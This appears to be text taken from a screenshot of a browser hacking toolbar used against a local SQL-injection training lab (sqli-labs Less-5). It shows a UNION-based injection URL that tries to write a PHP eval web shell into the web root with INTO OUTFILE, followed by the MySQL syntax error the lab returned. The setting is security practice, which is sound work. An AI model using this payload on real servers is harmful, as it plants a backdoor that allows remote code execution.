 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/sqli-labs/Less-5/?id=1')) union select 1,'2','<?php @eval($_POST["x"]);?>' into outfile 'E:\\Environment\\phpstudy\\PHPTutorial\\WWW\\sqli-labs\\test.php'%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ')) union select 1,'2','' into outfile
'E:\\Environmen' at line 1